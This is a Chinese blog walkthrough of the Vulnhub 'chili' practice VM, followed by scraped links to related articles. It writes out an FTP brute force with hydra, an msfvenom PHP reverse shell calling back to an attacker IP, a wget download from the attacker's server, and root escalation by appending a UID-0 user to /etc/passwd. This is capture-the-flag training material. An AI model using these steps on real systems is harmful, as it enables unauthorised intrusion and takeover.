Vulnhub系列:chili

0x01 靶机信息

靶机:chili

难度:简单

下载:https://www.vulnhub.com/entry/chili-1,558/

靶机描述:

0x02 信息收集



nmap扫描存活主机确定靶场ip

nmap -sn 192.168.43.0/24



扫描靶机开的端口及服务

nmap -sS -sV -O -p- 192.168.43.134

0x03 漏洞发现

访问目标系统80端口

扫描网站目录

dirb http://192.168.43.134/

未果

查看网页源代码

这里访问源码可以看到有一些单词的提示,我们这里使用cewl工具对网页敏感信息进行爬取并保存到文件当中

cewl http://192.168.43.134 > user.txt

将user.txt中的文件内容进行大小写复写

然后可以通过九头蛇工具爆破ftp

hydra -L user.txt -P /usr/share/wordlists/rockyou.txt -f -V ftp://192.168.43.134



这里爆破后得到账号密码chili:a1b2c3d4,登录靶机ftp:

ftp 192.168.43.134

0x04漏洞利用



进入网站根目录,发现有隐藏文件,且.nano是具有最高权限的目录文件,考虑在该目录下传入木马



先生成木马

msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.43.221 LPORT=2233 -f raw > shell.php

然后将该木马传到靶机的.nano目录下

put /home/daye666/tools/shell.php shell3.php



目前shell3.php没有可执行权限,给它赋予最高权限

chmod 777 shell3.php



成功上传后,这里我们通过msf反弹shell,在kali端口开启端口监听,然后通过浏览器访问我们的木马:

use exploit/multi/handler

set payload php/meterpreter_reverse_tcp

set LHOST 192.168.43.221

set LPORT 2233

run

建立连接



然后进入shell模式

切换交互式shell

python3 -c "import pty;pty.spawn('/bin/bash')"

目前权限显然不够

0x05 权限提升







我们这里上传一个检测提权的工具,在靶机上运行:

在攻击机上开启临时的web服务,然后在靶机上用wget命令下载攻击机上的木马文件到本地

python -m SimpleHTTPServer 8000

wget http://192.168.43.221:8000/enumy64

赋予enumy64最高权限

chmod 777 enumy64

运行

./enumy64



发现/etc/passwd对于其他用户有写的权限,这里我们可以直接添加一个高权限用户进去:

openssl passwd -1 -salt salt daye

$1$salt$DdAoiqtA/a/oeQbF.cvVY1

echo 'daye:$1$salt$DdAoiqtA/a/oeQbF.cvVY1:0:0::/root:/bin/bash'>>/etc/passwd

参考:https://blog.csdn.net/qq_40549070/article/details/108926099

Vulnhub系列:chili的更多相关文章

- Vulnhub系列——持续更新

vulnhub系列--持续更新 一 · XXE Lab: 1 使用vmware搭建靶机 扫描存活主机 找到目标主机--192.168.1.18 开始扫描目标端口 发现只开了一个80 ...

- VulnHub系列(一)DC-1

环境 kali linux 和 DC-1 都是搭建在VMware上的虚拟机,都是NAT模式. 主机发现 NAT模式下虚拟机没有被分配真实的ip地址,他们通过共享宿主机的ip地址访问互联网.我们可以通过 ...

- Vulnhub系列:Tomato(文件包含getshell)

这个靶机挺有意思,它是通过文件包含漏洞进行的getshell,主要姿势是将含有一句话木马的内容记录到ssh的登录日志中,然后利用文件包含漏洞进行包含,从而拿到shell 0x01 靶机信息 靶机:To ...

- Vulnhub系列:Os-hackNos

0x01环境搭建 靶机链接: https://www.vulnhub.com/entry/hacknos-os-hacknos,401/发布日期: 2019.11.27靶机描述: 描述 难度:容易中级 ...

- PJzhang:vulnhub靶机sunset系列SUNSET:TWILIGHT

猫宁~~~ 地址:https://www.vulnhub.com/entry/sunset-twilight,512/ 关注工具和思路. nmap 192.168.43.0/24靶机IP192.168 ...

- Vulnhub靶机系列之Acid

Acid 下载地址: https://download.vulnhub.com/acid/Acid.rar https://download.vulnhub.com/acid/Acid.rar ...

- 【vulnhub】靶机-【DC系列】DC9(附靶机)

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) 主机信息 Kali:192.168.56.113 DC9:192.168.56.112 ...

- VulnHub-[DC-8-9]-系列通关手册

DC8-通关手册 DC-8是另一个专门构建的易受攻击的实验室,目的是在渗透测试领域积累经验. 这个挑战有点复杂,既是实际挑战,又是关于在Linux上安装和配置的两因素身份验证是否可以阻止Linux服务 ...

- 【Vulnhub】LazySysAdmin

下载链接 https://download.vulnhub.com/lazysysadmin/Lazysysadmin.zip 运行环境 Virtualbox Vnware Workstation p ...

随机推荐

- CF760A Petr and a calendar 题解

Content 输入两个数 \(m,d\),请输出 \(2017\) 年 \(m\) 月的日历[其中第一天是星期 \(d\)(如果 \(d=7\) 就是星期天)]需要印的列数. 格式见题目所述. 数据 ...

- 使用Redis+自定义注解实现接口防刷

最近开发了一个功能,需要发送短信验证码鉴权,考虑到短信服务需要收费,因此对此接口做了防刷处理,实现方式主要是Redis+自定义注解(需要导入Redis的相关依赖,完成Redis的相关配置,gs代码,这 ...

- CentOS7.6 鲜为人知的/etc/resolv.conf 之 /etc/resolv.conf.save (保持/etc/resolv.conf不被修改:/etc/dhcp/dhclient-enter-hooks 无效之/etc/resolv.conf被清空的特殊案例)

目的: 用户可以自定义/etc/resolv.conf内容,且不被系统修改. 常规方法1: /etc/sysconfig/network-scripts/ifcfg-eth0 网卡配置文件中增加PEE ...

- HTTPS 握手过程理解

转自https://www.jianshu.com/p/a3a25c6627ee https://blog.csdn.net/xingtian713/article/details/11953057 ...

- Spring学习(四)在Web项目中实例化IOC容器

1.前言 前面我们讲到Spring在普通JAVA项目中的一些使用.本文将介绍在普通的Web项目中如何实例化Spring IOC容器.按照一般的思路.如果在Web中实例化Ioc容器.这不得获取Conte ...

- AcWing 1204. 错误票据

题目: 某涉密单位下发了某种票据,并要在年终全部收回. 每张票据有唯一的ID号. 全年所有票据的ID号是连续的,但ID的开始数码是随机选定的. 因为工作人员疏忽,在录入ID号的时候发生了一处错误,造成 ...

- PlatformIO手工升级stcgal到1.6版本

PlatformIO自带的stcgal版本为1.4, 这个版本只支持到STC15, 不支持STC8. 在使用PlatformIO内建的upload写入STC8A8K64S4A12时, 会提示不识别的协 ...

- SpringCloud(三) Zuul

Zuul 有了eureka . feign 和 hystrix 后,基本上就搭建了简易版的分布式项目,但仍存在一些问题,比如: 1.如果我们的微服务中有很多个独立服务都要对外提供服务,那么我们要如何去 ...

- 【LeetCode】Largest Number 解题报告

[LeetCode]Largest Number 解题报告 标签(空格分隔): LeetCode 题目地址:https://leetcode.com/problems/largest-number/# ...

- 【LeetCode】127. Word Ladder 解题报告(Python)

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 题目地址: https://leetcode.com/problems/word-lad ...